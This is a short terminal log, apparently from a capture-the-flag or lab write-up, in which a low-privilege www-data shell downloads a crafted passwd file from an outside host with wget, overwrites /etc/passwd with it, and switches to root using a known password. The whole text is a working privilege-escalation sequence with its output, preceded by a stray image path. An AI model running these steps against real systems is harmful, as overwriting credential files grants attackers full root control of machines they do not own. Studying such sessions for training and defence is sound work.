 www-data@ubuntu:/tmp$ wget http://10.8.0.90/passwd
wget http://10.8.0.90/passwd
--2022-11-16 03:33:53--  http://10.8.0.90/passwd
Connecting to 10.8.0.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified []
Saving to: 'passwd'
passwd                  [ <=>                ]   2.47K  --.-KB/s    in 0s
2022-11-16 03:33:53 (25.3 MB/s) - 'passwd' saved [2534]
www-data@ubuntu:/tmp$ cp passwd /etc/passwd
cp passwd /etc/passwd
www-data@ubuntu:/tmp$ su
su
Password: 123
root@ubuntu:/tmp# cd ~
cd ~
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)